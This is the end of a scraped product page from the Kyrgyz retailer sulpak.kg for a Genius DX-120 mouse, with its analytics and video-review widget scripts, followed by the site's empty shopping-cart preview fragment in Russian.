    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(456823, {"stockId" : "Бишкек"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '456823',
                    content_type: 'product',
                    name: 'Компьютерная мышь Genius DX-120 Red DX-120 Red',
                    quantity: 1,
                    price: 0,
                    value: 0,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a002638f0c814bf08ab7b257c79611c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kg/ShoppingCartPreview/ShoppingCartPreviewQwerme?_=1769453507621
body_size: -1270
content:



<div class="header__cart-inner">
    <div id="hidden_goods_count" data-count="0" hidden></div>

        <div class="header__cart-empty-block">
		    <div class="header__cart-empty-image">
			    <svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
		    </div>
		    <div class="header__cart-empty-title">
                Ваша корзина пуста
            </div>

                <div class="header__cart-empty-text">
                    <a href="/CustomersAccount">
                        Войдите
                    </a>
                    , чтобы увидеть товары добавленные на других устройствах
		        </div>
        </div>
</div>